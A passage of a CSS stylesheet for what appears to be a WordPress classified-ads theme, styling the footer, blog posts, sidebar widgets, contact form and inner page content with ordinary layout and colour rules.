  .partners-v3 .navText span:last-of-type {
    margin-left: 60px; }

/* ==========================================================================
   footer
   ========================================================================== */
footer {
  background-blend-mode: multiply; }
  footer .widget-box .widget-title {
    margin-bottom: 30px; }
    footer .widget-box .widget-title h4 {
      color: #fff;
      text-transform: uppercase;
      padding-bottom: 20px;
      border-bottom: 1px solid #ff0000; }
      footer .widget-box .widget-title h4 > i {
        display: none; }
    footer .widget-box .widget-title img {
      margin-top: 15px; }
  footer .widget-box .textwidget {
    font-size: 14px;
    color: #8e8e8e;
    line-height: 1.7;
    margin-bottom: 50px; }
  footer .widget-box .social-network h6 {
    text-transform: uppercase;
    color: #fff;
    font-size: 14px;
    margin-bottom: 20px; }
  footer .widget-box .social-network .footer-social {
    background: #444;
    margin-right: 5px; }
  footer .widget-box .widget-content .footer-pr-widget-v1 {
    padding-bottom: 20px;
    margin-bottom: 20px;
    border-bottom: 3px dashed #aaaaaa; }
    footer .widget-box .widget-content .footer-pr-widget-v1:last-of-type {
      border: none; }
    footer .widget-box .widget-content .footer-pr-widget-v1 .media-img {
      display: inline-block;
      width: 120px;
      height: 110px;
      position: relative; }
      footer .widget-box .widget-content .footer-pr-widget-v1 .media-img img {
        width: 100%;
        height: 100%;
        object-fit: cover;
        -o-object-fit: cover; }
    footer .widget-box .widget-content .footer-pr-widget-v1 .media-body {
      padding-left: 5px; }
      footer .widget-box .widget-content .footer-pr-widget-v1 .media-body span.price {
        display: inline-block;
        padding: 5px 10px;
        color: #fff;
        background: #444;
        font-weight: bold;
        font-size: 12px;
        margin-bottom: 10px; }
      footer .widget-box .widget-content .footer-pr-widget-v1 .media-body h4 {
        color: #8e8e8e;
        text-transform: uppercase;
        margin-bottom: 5px;
        line-height: 1.3; }
        footer .widget-box .widget-content .footer-pr-widget-v1 .media-body h4 a {
          font-size: 13px;
          color: inherit;
          text-decoration: none; }
          footer .widget-box .widget-content .footer-pr-widget-v1 .media-body h4 a:hover {
            color: #b6d91a; }
      footer .widget-box .widget-content .footer-pr-widget-v1 .media-body span.category {
        font-size: 12px; }
        footer .widget-box .widget-content .footer-pr-widget-v1 .media-body span.category a {
          font-size: inherit;
          text-decoration: none;
          color: inherit; }
          footer .widget-box .widget-content .footer-pr-widget-v1 .media-body span.category a:hover {
            color: #b6d91a; }
    footer .widget-box .widget-content .footer-pr-widget-v1:hover .media-body .price {
      background: #b6d91a; }
  footer .widget-box .widget-content .footer-pr-widget-v2 {
    padding-bottom: 20px;
    margin-bottom: 20px;
    border-bottom: 1px solid #6c6c6c; }
    footer .widget-box .widget-content .footer-pr-widget-v2:last-of-type {
      border: none; }
    footer .widget-box .widget-content .footer-pr-widget-v2 .media-img {
      display: inline-block;
      width: 80px;
      height: 80px;
      position: relative; }
      footer .widget-box .widget-content .footer-pr-widget-v2 .media-img img {
        width: 100%;
        height: 100%;
        object-fit: cover;
        -o-object-fit: cover; }
    footer .widget-box .widget-content .footer-pr-widget-v2 .media-body span {
      font-size: 12px;
      color: #aaaaaa;
      display: inline-block; }
      footer .widget-box .widget-content .footer-pr-widget-v2 .media-body span i {
        margin-right: 10px;
        font-size: inherit; }
    footer .widget-box .widget-content .footer-pr-widget-v2 .media-body h5 {
      margin: 0; }
      footer .widget-box .widget-content .footer-pr-widget-v2 .media-body h5 a {
        font-size: 14px;
        color: #aaaaaa;
        line-height: 14px; }
        footer .widget-box .widget-content .footer-pr-widget-v2 .media-body h5 a:hover {
          color: #b6d91a; }
    footer .widget-box .widget-content .footer-pr-widget-v2 .media-body p {
      margin: 0;
      color: #aaaaaa; }
  footer .widget-box .widget-content ul {
    list-style: none; }
    footer .widget-box .widget-content ul li {
      margin-bottom: 30px; }
      footer .widget-box .widget-content ul li h5 {
        line-height: 2; }
        footer .widget-box .widget-content ul li h5 a {
          font-size: 13px;
          color: #fafafa;
          text-transform: capitalize; }
          footer .widget-box .widget-content ul li h5 a:hover {
            color: #b6d91a; }
      footer .widget-box .widget-content ul li p span {
        display: inline-block;
        color: #aaaaaa;
        margin-right: 15px;
        font-size: 12px; }
        footer .widget-box .widget-content ul li p span i {
          color: inherit;
          margin-right: 10px;
          font-size: inherit; }
        footer .widget-box .widget-content ul li p span a {
          display: inline-block;
          color: inherit;
          font-size: inherit;
          text-transform: capitalize; }
          footer .widget-box .widget-content ul li p span a:hover {
            color: #b6d91a; }
  footer .widget-box .widget-content .grid-view-pr li {
    margin-bottom: 15px; }
    footer .widget-box .widget-content .grid-view-pr li span {
      display: inline-block;
      width: 80px;
      height: 80px;
      position: relative;
      overflow: hidden; }
      footer .widget-box .widget-content .grid-view-pr li span img {
        width: 100%;
        height: 100%;
        object-fit: cover;
        -o-object-fit: cover; }
      footer .widget-box .widget-content .grid-view-pr li span .hover-posts {
        background: rgba(182, 217, 26, 0.5);
        border-radius: 5px; }
        footer .widget-box .widget-content .grid-view-pr li span .hover-posts span {
          width: 100%;
          height: 25px;
          line-height: 25px;
          display: block;
          background: #b6d91a;
          position: absolute;
          top: 55px;
          color: #232323;
          font-size: 12px;
          font-weight: bold;
          border-bottom-left-radius: 5px;
          border-bottom-right-radius: 5px; }
      footer .widget-box .widget-content .grid-view-pr li span:hover .hover-posts {
        visibility: visible;
        transform: scale(1, 1); }
    footer .widget-box .widget-content .grid-view-pr li:nth-of-type(3n+3) {
      margin: 0; }
  footer .widget-box .widget-content .category > li {
    margin-bottom: 5px; }
    footer .widget-box .widget-content .category > li > a {
      color: #aaaaaa;
      font-weight: 600; }
      footer .widget-box .widget-content .category > li > a > img{
        width: 30px;
        margin-right: 10px;
      }
      footer .widget-box .widget-content .category > li > a i {
        margin-right: 10px; }
      footer .widget-box .widget-content .category > li > a:hover {
        color: #b6d91a; }
  footer .widget-box .contact-info {
    width: 100%;
    margin-bottom: 10px;
    display: table; }
    footer .widget-box .contact-info .contact-info-box {
      display: table-cell;
      vertical-align: top; }
      footer .widget-box .contact-info .contact-info-box i {
        font-size: 14px;
        color: #fff;
        width: 15px; }
      footer .widget-box .contact-info .contact-info-box p {
        font-size: 13px;
        color: #aaaaaa; }
      footer .widget-box .contact-info .contact-info-box:nth-of-type(1) {
        width: 30px; }
  footer .widget-box .tagcloud a {
    display: inline-block;
    padding: 10px 15px;
    color: #aaaaaa;
    background: #444;
    border-radius: 4px;
    font-size: 14px !important;
    margin-bottom: 5px;
    margin-right: 2px; }
    footer .widget-box .tagcloud a:hover {
      background: #b6d91a;
      color: #fff; }
  footer.four-columns-footer .grid-view-pr li {
    padding: 0;
    margin-bottom: 10px;
    margin-right: 13px; }
  footer .img-rounded {
    border-radius: 3px !important; }
    /*********** WordPress footer Widget ***********/
  footer .widget-box > ul > li {
    list-style: none;
  }
  footer .widget-box > ul > li a:hover, footer .widget-box > ul > li a:focus{
    color: #b6d91a;
  }
  footer .widget-box > ul > li ul.children{
    list-style: none;
    margin-left: 15px;
  }
  footer .widgetContent .cats > ul > li {
    list-style: none;
  }
  footer .widgetContent .cats ul > li a:hover, footer footer .widgetContent .cats > ul > li a:focus{
    color: #b6d91a;
  }

footer .custom-wp-search .btn-wp-search{
  background: #444;
}
footer ul.category > li > a > i{
  padding: 5px;
  color: #fff;
}
.footer-bottom {
  background: #303030;
  padding: 30px 0; }
  .footer-bottom p {
    color: #8e8e8e;
    margin: 0; }
  .footer-bottom ul {
    list-style: none;
    text-align: right;
    margin: 0; }
    .footer-bottom ul li {
      display: inline-block;
      margin-right: 30px; }
      .footer-bottom ul li:last-of-type {
        margin-right: 0; }
      .footer-bottom ul li a {
        text-transform: capitalize;
        text-decoration: none;
        color: #8e8e8e; }
        .footer-bottom ul li a:hover {
          color: #fff; }
    .footer-bottom ul.footer-bottom-social-icon span {
      font-size: 13px;
      color: #aaaaaa;
      margin-right: 10px; }
    .footer-bottom ul.footer-bottom-social-icon li {
      margin-right: 0; }
      .footer-bottom ul.footer-bottom-social-icon li a {
        width: 32px;
        height: 32px;
        line-height: 30px;
        background: #191d22;
        display: inline-block;
        margin-right: 5px; }
        .footer-bottom ul.footer-bottom-social-icon li a i {
          color: #fff;
          font-size: 11px; }
        .footer-bottom ul.footer-bottom-social-icon li a:hover {
          background: #b6d91a; }
        .footer-bottom ul.footer-bottom-social-icon li a.bg-none {
          margin-right: 0; }
          .footer-bottom ul.footer-bottom-social-icon li a.bg-none i {
            color: #aaaaaa;
            font-size: 14px; }
          .footer-bottom ul.footer-bottom-social-icon li a.bg-none:hover i {
            color: #fff; }
      .footer-bottom ul.footer-bottom-social-icon li:last-of-type a {
        margin-right: 0; }

/* ==========================================================================
   back to top
   ========================================================================== */
#back-to-top {
  position: fixed;
  bottom: 100px;
  right: 40px;
  z-index: 9999;
  cursor: pointer;
  border: 0;
  text-decoration: none;
  opacity: 0;
  background: #232323;
  background: #232323; }
  #back-to-top:hover {
    background: #b6d91a;
    color: #fff; }
  #back-to-top.show {
    opacity: 1; }

/* ==========================================================================
   blog section
   ========================================================================== */
.blog-post-section.blog-post-section-bg {
  background: #f8f7f6; }
.blog-post-section .blog-post {
  border: 1px solid #ff0000;
  margin-bottom: 30px; }
  .blog-post-section .blog-post .blog-post-img-sec {
    padding: 5px;
    border-bottom: 1px solid #ff0000; }
    .blog-post-section .blog-post .blog-post-img-sec .blog-img {
      position: relative;
      height: 240px; }
      .blog-post-section .blog-post .blog-post-img-sec .blog-img img {
        width: 100%;
        height: 100%;
        object-fit: cover;
        -o-object-fit: cover; }
		article.blog-post .single-post img{
			width: 100%;
			height: 100%;
			margin:0 auto;
			object-fit: cover;
			-o-object-fit: cover;
		}
		article.blog-post .single-post iframe{
			width: 100%;			
			margin:0 auto;
			object-fit: cover;
			-o-object-fit: cover;
		}
  .blog-post-section .blog-post .blog-post-content {
    padding: 20px; }
    .blog-post-section .blog-post .blog-post-content h4 a {
      color: #232323;
      font-size: 16px;
      margin-top: 0;
      margin-bottom: 20px;
      line-height: 1.5; }
      .blog-post-section .blog-post .blog-post-content h4 a:hover {
        color: #b6d91a; }
    .blog-post-section .blog-post .blog-post-content p span {
      color: #aaaaaa;
      font-size: 13px;
      display: inline-block;
      margin-right: 10px; }
      .blog-post-section .blog-post .blog-post-content p span i {
		 font-size:12px;
        margin-right: 10px; }
      .blog-post-section .blog-post .blog-post-content p span a {
        color: inherit; }
        .blog-post-section .blog-post .blog-post-content p span a:hover {
          color: #b6d91a; }
  .blog-post-section .blog-post:hover .blog-img .hover-posts {
    visibility: visible;
    transform: scale(1, 1); }
  .blog-post-section .blog-post.blog-post-v2 {
    background: #fff;
    border-radius: 5px;
    overflow: hidden; }
    .blog-post-section .blog-post.blog-post-v2 .blog-post-img-sec {
      padding: 0;
      border-bottom: none; }
      .blog-post-section .blog-post.blog-post-v2 .blog-post-img-sec .blog-img {
        position: relative;
        height: 240px; }
        .blog-post-section .blog-post.blog-post-v2 .blog-post-img-sec .blog-img img {
          width: 100%;
          height: 100%;
          object-fit: cover;
          -o-object-fit: cover; }
        .blog-post-section .blog-post.blog-post-v2 .blog-post-img-sec .blog-img .hover-posts {
          border-top-right-radius: 5px;
          border-top-left-radius: 5px; }
    .blog-post-section .blog-post.blog-post-v2.blog-post-v3 {
      border-radius: 10px; }
    .blog-post-section .blog-post.blog-post-v2.blog-post-v4 {
      border-radius: 0; }
.blog-post-section .view-all {
  padding-top: 20px; }
  .single-post img.alignleft{
	border:5px solid #f1f1f1;
	margin:15px; }

/* ==========================================================================
   sidebar-widgets
   ========================================================================== */
.sidebar .widget-box {
  border: 1px solid #ff0000;
  margin-bottom: 30px; }
  .sidebar .widget-box .widget-title {
    border-bottom: 1px solid #ff0000;
    background: #fafafa;
    padding: 20px 15px; }
    .sidebar .widget-box .widget-title h4 {
      font-size: 15px;
      font-weight: 500;
      color: #232323;
      margin: 0;
      text-transform: uppercase; }
      .sidebar .widget-box .widget-title h4 i {
        margin-right: 10px;
        color: #b6d91a; }
    .sidebar .widget-box .widget-title.price {
      margin-bottom: 20px; }
  .sidebar .widget-box .textwidget {
    padding: 20px 10px;
    overflow: hidden; }
    .sidebar .widget-box .textwidget img {
      width: auto;
      height: auto;
      object-fit: cover; }
  .sidebar .widget-box .social-network {
    padding: 20px 10px; }
    .sidebar .widget-box .social-network .social-icon {
      background: #f0f0f0;
      border-radius: 3px;
      margin-right: 3px;
      margin-bottom: 5px; }
      .sidebar .widget-box .social-network .social-icon i {
        color: #6c6c6c;
        -webkit-transition: all 0.5s ease;
        -moz-transition: all 0.5s ease;
        -ms-transition: all 0.5s ease;
        -o-transition: all 0.5s ease;
        transition: all 0.5s ease; }
      .sidebar .widget-box .social-network .social-icon:hover i {
        color: #fff; }
  .sidebar .widget-box .widget-content {
    padding: 20px 15px; }
    .sidebar .widget-box .widget-content.widget-content-post {
      padding: 0 15px; }
      .sidebar .widget-box .widget-content.widget-content-post > .widget-content-post-area {
        padding-bottom: 20px;
        padding-top: 20px; }
        .sidebar .widget-box .widget-content.widget-content-post > .widget-content-post-area >
        h5 {
          text-transform: uppercase;
          letter-spacing: 1px;
          margin-bottom: 20px; }
    .sidebar .widget-box .widget-content > .social-network {
      padding: 0; }
    .sidebar .widget-box .widget-content .footer-pr-widget-v1 {
      padding-bottom: 20px;
      margin-bottom: 20px;
      border-bottom: 1px solid #ff0000; }
      .sidebar .widget-box .widget-content .footer-pr-widget-v1:last-of-type {
        border-bottom: none;
        padding-bottom: 0;
        margin-bottom: 0; }
      .sidebar .widget-box .widget-content .footer-pr-widget-v1 .media-img {
        width: 80px;
        height: 80px;
        display: inline-block; }
        .sidebar .widget-box .widget-content .footer-pr-widget-v1 .media-img img {
          width: 100%;
          height: 100%;
          object-fit: cover;
          -o-object-fit: cover;
          border-radius: 3px; }
      .sidebar .widget-box .widget-content .footer-pr-widget-v1 .media-body .price {
        font-size: 12px;
        color: #aaaaaa; }
      .sidebar .widget-box .widget-content .footer-pr-widget-v1 .media-body h4 {
        font-size: 12px;
        font-weight: normal;
        margin-bottom: 0; }
        .sidebar .widget-box .widget-content .footer-pr-widget-v1 .media-body h4 a {
          font-size: 13px;
          color: #232323;
          line-height: 12px; }
          .sidebar .widget-box .widget-content .footer-pr-widget-v1 .media-body h4 a:hover {
            color: #b6d91a; }
      .sidebar .widget-box .widget-content .footer-pr-widget-v1 .media-body .category {
        font-size: 12px;
        color: #aaaaaa; }
        .sidebar .widget-box .widget-content .footer-pr-widget-v1 .media-body .category a {
          font-size: 12px;
          color: inherit; }
          .sidebar .widget-box .widget-content .footer-pr-widget-v1 .media-body .category a:hover {
            color: #b6d91a; }
    .sidebar .widget-box .widget-content .footer-pr-widget-v2 {
      padding-bottom: 20px;
      margin-bottom: 20px;
      border-bottom: 1px solid #ff0000; }
      .sidebar .widget-box .widget-content .footer-pr-widget-v2:last-of-type {
        border: none;
        padding-bottom: 0;
        margin-bottom: 0; }
      .sidebar .widget-box .widget-content .footer-pr-widget-v2 .media-img {
        display: inline-block;
        width: 80px;
        height: 80px;
        position: relative; }
        .sidebar .widget-box .widget-content .footer-pr-widget-v2 .media-img img {
          width: 100%;
          height: 100%;
          object-fit: cover;
          -o-object-fit: cover;
          border-radius: 3px; }
      .sidebar .widget-box .widget-content .footer-pr-widget-v2 .media-body span {
        font-size: 12px;
        color: #aaaaaa;
        display: inline-block; }
        .sidebar .widget-box .widget-content .footer-pr-widget-v2 .media-body span i {
          margin-right: 10px;
          font-size: inherit; }
      .sidebar .widget-box .widget-content .footer-pr-widget-v2 .media-body h5 {
        margin: 0; }
        .sidebar .widget-box .widget-content .footer-pr-widget-v2 .media-body h5 a {
          font-size: 12px;
          color: #232323;
          line-height: 1.4;
          font-weight: normal; }
          .sidebar .widget-box .widget-content .footer-pr-widget-v2 .media-body h5 a:hover {
            color: #b6d91a; }
      .sidebar .widget-box .widget-content .footer-pr-widget-v2 .media-body p {
        margin: 0;
        color: #aaaaaa; }
    .sidebar .widget-box .widget-content .grid-view-pr {
      margin-left: 0;
      margin-bottom: 0; }
      .sidebar .widget-box .widget-content .grid-view-pr li {
        margin-bottom: 0;
        width: 77px;
        height: 77px;
        padding-left: 5px;
        padding-right: 5px;
        overflow: hidden;
        border-radius: 3px; }
        .sidebar .widget-box .widget-content .grid-view-pr li span {
          display: inline-block;
          width: 80px;
          height: 80px;
          position: relative;
          overflow: hidden; }
          .sidebar .widget-box .widget-content .grid-view-pr li span img {
            width: 100%;
            height: 100%;
            object-fit: cover;
            -o-object-fit: cover;
            border-radius: 3px; }
          .sidebar .widget-box .widget-content .grid-view-pr li span .hover-posts {
            background: rgba(255, 255, 255, 0.7);
            border-radius: 3px; }
            .sidebar .widget-box .widget-content .grid-view-pr li span .hover-posts span {
              width: 100%;
              height: 25px;
              line-height: 25px;
              display: block;
              background: #b6d91a;
              position: absolute;
              top: 55px;
              color: #232323;
              font-size: 12px;
              font-weight: bold;
              border-bottom-left-radius: 3px;
              border-bottom-right-radius: 3px; }
          .sidebar .widget-box .widget-content .grid-view-pr li span:hover .hover-posts {
            visibility: visible;
            transform: scale(1, 1); }
    .sidebar .widget-box .widget-content ul {
      list-style: none; }
      .sidebar .widget-box .widget-content ul li {
        margin-bottom: 20px; }
        .sidebar .widget-box .widget-content ul li h5 {
          margin-top: 0;
          margin-bottom: 5px; }
          .sidebar .widget-box .widget-content ul li h5 a {
            color: #232323;
            line-height: 20px;
            font-weight: normal; }
            .sidebar .widget-box .widget-content ul li h5 a:hover {
              color: #b6d91a; }
        .sidebar .widget-box .widget-content ul li p {
          color: #aaaaaa;
          font-size: 13px; }
          .sidebar .widget-box .widget-content ul li p span {
            font-size: inherit;
            color: inherit;
            margin-right: 10px; }
            .sidebar .widget-box .widget-content ul li p span i {
              margin-right: 5px; }
            .sidebar .widget-box .widget-content ul li p span a {
              color: #aaaaaa; }
              .sidebar .widget-box .widget-content ul li p span a:hover {
                color: #b6d91a; }
        .sidebar .widget-box .widget-content ul li > a {
          color: #6c6c6c;
          font-size: 13px;
          text-transform: capitalize; }
          .sidebar .widget-box .widget-content ul li > a img{
            width: 30px;
            margin-right: 10px;
          }
          .sidebar .widget-box .widget-content ul li > a i {
            margin-right: 10px;
            color: inherit; }
          .sidebar .widget-box .widget-content ul li > a:hover {
            color: #b6d91a; }
    .sidebar .widget-box .widget-content .category > li {
      margin-bottom: 5px; }
  .sidebar .widget-box .contact-info {
    padding-left: 10px;
    padding-right: 10px;
    width: 100%;
    margin-bottom: 10px;
    display: table; }
    .sidebar .widget-box .contact-info .contact-info-box {
      display: table-cell;
      vertical-align: top; }
      .sidebar .widget-box .contact-info .contact-info-box i {
        font-size: 14px;
        color: #232323;
        width: 15px; }
      .sidebar .widget-box .contact-info .contact-info-box p {
        font-size: 13px;
        color: #232323; }
      .sidebar .widget-box .contact-info .contact-info-box:nth-of-type(1) {
        width: 30px; }
  .sidebar .widget-box .tagcloud {
    padding: 20px 10px; }
    .sidebar .widget-box .tagcloud a {
      display: inline-block;
      padding: 10px 15px;
      color: #6c6c6c;
      background: #f0f0f0;
      border-radius: 4px;
      font-size: 14px !important;
      margin-bottom: 5px;
      margin-right: 2px; }
      .sidebar .widget-box .tagcloud a:hover {
        background: #b6d91a;
        color: #fff; }
  .sidebar .widget-box .author-info {
    border-bottom: 1px solid #ff0000;
    padding-bottom: 20px; }
    .sidebar .widget-box .author-info p {
      margin-bottom: 5px; }
    .sidebar .widget-box .author-info a {
      color: #232323;
      font-weight: 600;
      text-transform: capitalize; }
      .sidebar .widget-box .author-info a:hover {
        color: #b6d91a; }
  .sidebar .widget-box .post-price {
    margin: 0; }
  .sidebar .widget-box .contact-details h5 {
    letter-spacing: 1px;
    margin-bottom: 20px;
    margin-top: 0; }
  .sidebar .widget-box .contact-details .c-detail li {
    margin-bottom: 10px !important;
    text-transform: none !important;
    letter-spacing: 1px;
    font-size: 16px; 
	display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
	-webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
	}
    .sidebar .widget-box .contact-details .c-detail li a {
      text-transform: none !important;
      letter-spacing: 1px;
	  word-wrap: break-word;
      font-size: 16px !important; }
  .sidebar .widget-box .user-make-offer-message {
    padding-bottom: 20px; }
    .sidebar .widget-box .user-make-offer-message .nav-tabs {
      border-bottom: none; }
    .sidebar .widget-box .user-make-offer-message .nav > li {		
		margin-bottom: 10px; }
      .sidebar .widget-box .user-make-offer-message .nav > li.btnWatch button{
        background: transparent;
        margin-right: 2px;
        padding-top: 3px !important;
        padding-bottom: 4px !important;
      }
	  .sidebar .widget-box .user-make-offer-message .nav > li.btnWatch button:hover i{
		  color:#fff !important;
	  }
      .sidebar .widget-box .user-make-offer-message .nav > li .browse-favourite{
        margin-right: 2px;
        transition: all 0.5s ease;
		-webkit-transition: all 0.5s ease;
		-moz-transition: all 0.5s ease;
		-ms-transition: all 0.5s ease;
		-o-transition: all 0.5s ease;		
      }
      .sidebar .widget-box .user-make-offer-message .nav > li > a,
      .sidebar .widget-box .user-make-offer-message .nav > li .browse-favourite a, 
	  .sidebar .widget-box .user-make-offer-message .nav > li.btnWatch button{
        border: 2px solid #b6d91a;
        border-radius: 0;
        text-transform: uppercase;
        font-size: 12px;
        color: #b6d91a;
        padding: 7px 23px; }
        .sidebar .widget-box .user-make-offer-message .nav > li > a i, .sidebar .widget-box .user-make-offer-message .nav > li.btnWatch button i, .sidebar .widget-box .user-make-offer-message .nav > li .browse-favourite a i {
          color: #b6d91a;
          margin-right: 10px; }
        .sidebar .widget-box .user-make-offer-message .nav > li > a:hover, .sidebar .widget-box .user-make-offer-message .nav > li.btnWatch button:hover {
          color: #fff !important;
          background: #b6d91a !important; }
          .sidebar .widget-box .user-make-offer-message .nav > li > a:hover i, .sidebar .widget-box .user-make-offer-message .nav > li button:hover i {
            color: #fff !important; }
      .sidebar .widget-box .user-make-offer-message .nav > li.active > a, .sidebar .widget-box .user-make-offer-message .nav > li.active > button {
        background: #b6d91a;
        color: #fff !important; }
        .sidebar .widget-box .user-make-offer-message .nav > li.active > a i {
          color: #fff !important; }
    .sidebar .widget-box .user-make-offer-message .tab-content form {
      border: 1px solid #ff0000;
      border-radius: 3px;
      padding: 20px 15px; }
      .sidebar .widget-box .user-make-offer-message .tab-content form .form-group {
        margin-bottom: 10px; }
      .sidebar .widget-box .user-make-offer-message .tab-content form label {
        font-size: 14px;
        color: #232323;
        text-transform: capitalize; }
      .sidebar .widget-box .user-make-offer-message .tab-content form input {
        border-radius: 2px;
        font-size: 12px; }
      .sidebar .widget-box .user-make-offer-message .tab-content form textarea {
        min-height: 100px;
        font-size: 12px; }
      .sidebar .widget-box .user-make-offer-message .tab-content form .form-control-static {
        font-size: 16px;
        color: #232323;
        font-weight: 600; }
    .sidebar .widget-box .user-make-offer-message .radio {
      margin-bottom: 20px; }
      .sidebar .widget-box .user-make-offer-message .radio label {
        color: #6c6c6c !important;
        font-size: 14px; }
  .sidebar .widget-box .user-make-offer-message .otherMSG{
    margin-bottom: 15px;
    display: none;
  }
  .classieraOffer{
	  position:relative;
  }
/*********** WordPress SideBar Widget ***********/
.sidebar .widget-box > ul{
  list-style: none;
  padding: 15px;
}
.sidebar .widget-box > ul > li > a:hover, .sidebar .widget-box > ul > li > a:focus{
  color: #b6d91a;
}
.sidebar .widgetBox .widgetContent .cats ul{
  list-style: none;
  padding: 15px;
}
.sidebar .widgetBox .widgetContent .cats ul > li > a:hover, .sidebar .widget-box .widgetContent .cats ul > li > a:focus{
  color: #b6d91a;
}
.sidebar #calendar_wrap{
  padding: 15px;
}
.sidebar label.screen-reader-text{
  text-transform: capitalize;
  margin-left: 15px;
}
.postform{
  width: 89% !important;
  -moz-appearance: none !important;
  border: 1px solid #ff0000 !important;
  padding: 15px !important;
  margin-left: 15px !important;
  margin-bottom: 15px;
}
.sidebar .widget-box .menu-all-pages-container ul{
  list-style: none;
  padding: 15px;
}
.sidebar .widget-box .menu-all-pages-container ul li a:hover, .sidebar .widget-box .menu-all-pages-container ul li a:focus{
    color: #b6d91a;
}
.sidebar .widget-box > ul > li ul.children{
  list-style: none;
  margin-left: 15px;
}
.custom-wp-search input{
  background: #fafafa;
  color: #aaaaaa;
  border-color: #ff0000;
  height: 40px;
  line-height: 40px;
}
.custom-wp-search .btn-wp-search{
  padding: 10px 15px;
  background: #232323;
}
.custom-wp-search .btn-wp-search i{
  color: #fff;
}
.sidebar .widget-box .price h3.post-price{
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}
.sidebar .widget-box .price h3.post-price span.ad_type_display{
	background:#B6D91A;
	color:#fff;
	padding:5px 10px;
	border-radius:2px;
	margin-left: 10px;
	font-size:14px;
	line-height: 1;
}
.single-post-page .single-post .price h3.price-title span.ad_type_display{
	background:#B6D91A;
	color:#fff;
	padding:5px 10px;
	border-radius:2px;
	margin-left: 15px;
	font-size:14px;
	line-height: 1;
}
/* ==========================================================================
   contact us
   ========================================================================== */
.contact-us h4 {
  margin-bottom: 45px;
  font-size: 20px; }
.contact-us form .form-group {
  margin-bottom: 15px; }
  .contact-us form .form-group label {
    font-size: 16px;
    font-weight: normal;
    margin-bottom: 15px; }
  .contact-us form .form-group .form-control {
    width: 100%;
    border-radius: 3px;
    padding-left: 60px;
    text-transform: none; }
  .contact-us form .form-group .form-icon {
    padding: 0 20px;
    line-height: 50px; }
  .contact-us form .form-group textarea {
    width: 100%;
    height: 160px;
    border: 1px solid #ff0000;
    border-radius: 3px;
    padding: 20px 15px; }
  .contact-us form .form-group .help-block {
    position: absolute;
    top: 50%;
    right: 10px;
    transform: translateY(-50%);
    line-height: 50px;
    margin: 0; }
    .contact-us form .form-group .help-block > ul{
      margin: 0;
    }
.contact-us .contact-us-info li {
  margin-bottom: 25px;
  padding-right: 100px; }
  .contact-us .contact-us-info li i {
    font-size: 16px; }

/* ==========================================================================
   inner-page-content
   ========================================================================== */
.inner-page-content {
  padding-bottom: 80px;
  /* breadcrumb */
  /* article-content */
  /* login register */ }
  .inner-page-content .breadcrumb {
    background: #fafafa;
    border: 1px solid #ff0000;
    margin-top: 30px;
    /*change breadcrumb separator to raquo symbol*/ }
    .inner-page-content .breadcrumb > li {
      text-transform: capitalize;
      font-size: 12px; }
      .inner-page-content .breadcrumb > li a {
        font-size: inherit;
        color: #6c6c6c; }
        .inner-page-content .breadcrumb > li a:hover, .inner-page-content .breadcrumb > li a:hover i {
          color: #b6d91a; }
      .inner-page-content .breadcrumb > li.active {
        color: #b6d91a; }
    .inner-page-content .breadcrumb > li + li:before {
      content: "\f101";
      font-family: FontAwesome;
      color: #aaa; }
  .inner-page-content article.article-content.blog {
    margin-bottom: 50px; }
    .inner-page-content article.article-content.blog h3 a {
      color: #232323; }
      .inner-page-content article.article-content.blog h3 a:hover {
        color: #b6d91a; }
    .inner-page-content article.article-content.blog p span {
      color: #aaaaaa;
      margin-right: 10px;
      display: inline-block; }
      .inner-page-content article.article-content.blog p span a {
        color: inherit; }
        .inner-page-content article.article-content.blog p span a:hover {
          color: #b6d91a; }
      .inner-page-content article.article-content.blog p span i {
        color: inherit;
        margin-right: 10px; }
    .inner-page-content article.article-content.blog .blog-img {
      width: auto;
      height: 400px;
      margin-bottom: 30px; }
      .inner-page-content article.article-content.blog .blog-img img {
        width: 100%;
        height: 100%;
        object-fit: cover;
        -o-object-fit: cover; }
        .inner-page-content article.article-content.blog .blog-img img.thumbnail {
          border-radius: 0;
          border: 1px solid #ff0000; }
    .inner-page-content article.article-content.blog .single-post {
      padding-bottom: 30px;
      margin-bottom: 20px; }
    .inner-page-content article.article-content.blog .tags {
      font-size: 13px;
      color: #6c6c6c; }
      .inner-page-content article.article-content.blog .tags > span {
        color: #232323;
        font-size: inherit;
        margin-right: 20px; }
        .inner-page-content article.article-content.blog .tags > span i {
          margin-right: 10px; }
      .inner-page-content article.article-content.blog .tags a {
        font-size: inherit;
        color: inherit;
        margin-right: 18px; }
        .inner-page-content article.article-content.blog .tags a:hover {
          color: #b6d91a; }
    .inner-page-content article.article-content.blog.blog-post {
      margin-bottom: 60px; }
  .inner-page-content article.article-content h1, .inner-page-content article.article-content h2, .inner-page-content article.article-content h3,
  .inner-page-content article.article-content h4, .inner-page-content article.article-content h5, .inner-page-content article.article-content h6 {
    margin-bottom: 30px; }
  .inner-page-content article.article-content p {
    margin-bottom: 30px; }
    .inner-page-content article.article-content p::before, .inner-page-content article.article-content p::after{
      content: "";
      display: table;
      clear: both;
    }
  .inner-page-content article.article-content blockquote {
    background: #f6f6f6;
    border: none;
    padding: 30px 35px;
    position: relative; }
    .inner-page-content article.article-content blockquote p {
      font-size: 16px;
      font-style: italic;
      margin-bottom: 0;
      padding: 0 20px;
      color: #6c6c6c; }
    .inner-page-content article.article-content blockquote:before {
      content: "\f10d";
      font-family: FontAwesome;
      color: #b6d91a;
      font-size: 24px;
      position: absolute;
      left: 20px;
      top: 25px; }
  .inner-page-content article.article-content ul {
    list-style: none;
    position: relative; }
    .inner-page-content article.article-content ul li {
      margin-left: 30px; }
      .inner-page-content article.article-content ul li:before {
        content: "\f046";
        font-family: FontAwesome;
        color: #b6d91a;
        position: absolute;
        left: 0; }
  .inner-page-content article.article-content ol {
    margin: 0 0 1.5em;
    padding: 0;
    counter-reset: item; }
    .inner-page-content article.article-content ol li {
      padding: 0 0 0 20px;
      list-style-type: none;
      counter-increment: item;
      margin-bottom: 40px;
      position: relative; }
      .inner-page-content article.article-content ol li:before {
        display: inline-block;
        width: 1em;
        padding-right: 15px;
        font-weight: bold;
        text-align: right;
        content: counter(item);
        position: absolute;
        left: 0; }
        .inner-page-content article.article-content ol li a{
          color: #b6d91a;
        }

  .inner-page-content > .container .container {
    width: 100%;
    padding-left: 0;
    padding-right: 0; }
  .inner-page-content .classiera-advertisement {
    padding-top: 0;
